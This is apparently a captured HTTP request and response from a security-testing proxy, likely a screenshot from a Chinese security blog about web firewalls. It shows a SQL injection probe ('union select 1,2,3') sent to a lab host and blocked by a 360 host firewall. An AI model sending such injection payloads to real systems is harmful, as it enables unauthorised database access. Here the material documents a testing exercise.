 Request
Raw Params Headers Hex
GET /test.php?id=1%20union%20select%201,2,3 HTTP/1.1
Host: 192.168.204.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Mon, 14 May 2018 15:36:20 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
PHP/5.2.17
X-Safe-Firewall: zhuji.360.cn 0.9.0_win apache
Content-Length: 218
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<html><body style='margin:0;
padding:0'><center><iframe width='100%' align='center'
height='100%' frameborder='0' scrolling
src='http://zhuji.360.cn/guard/firewall/stopattack.html
'></iframe></center></body></html>
信安之路